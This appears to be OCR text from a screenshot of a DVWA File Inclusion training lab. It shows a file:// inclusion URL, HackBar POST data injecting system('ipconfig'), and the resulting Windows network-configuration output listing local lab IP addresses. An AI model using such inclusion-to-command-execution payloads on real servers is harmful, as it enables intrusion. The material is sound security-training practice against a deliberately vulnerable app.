 Vulnerability: File Inclusion ..
192.168.10.5/DVWA/vulnerabilities/fi/?page=file:%2f%2fE:\phpStudy\WWW\DVWA\file555.txt
火狐官方站点 新手上路 常用网址 京东商城
Windows IP 配置未知适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::3113:be09:18a8:4f95%25 IPv4 地址 . . . . . . . . . . . . : 2.0.0.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VirtualBox Host-Only Network: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::24ef:ab29:2c9c:aaab%18 IPv4 地址 . . . . . . . . . . . . : 192.168.56.1 子网掩码 . . . .
线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2
DNS 后缀 . . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::12d5:7574:90dd:45b%16 IPv4 地址 . . . . . . . . . . . . : 192.168.81.1 子网掩码 . . . . . . . . . . . . : 255.25
VMware Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d3a9:b07a:1f84:65ec%5 IPv4 地址 . . . . . . . . . . . . : 192.168.10.5 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . :
. : 本地链接 IPv6 地址. . . . . . . . : fe80::f22e:c29:bb4c:313%26 IPv4 地址 . . . . . . . . . . . . : 10.138.247.254 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 10.138.0.1 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . :
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Load URL http://192.168.10.5/DVWA/vulnerabilities/fi/?page=file://E:\phpStudy\WWW\DVWA\file555.txt
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT
Post Data
config=system('ipconfig');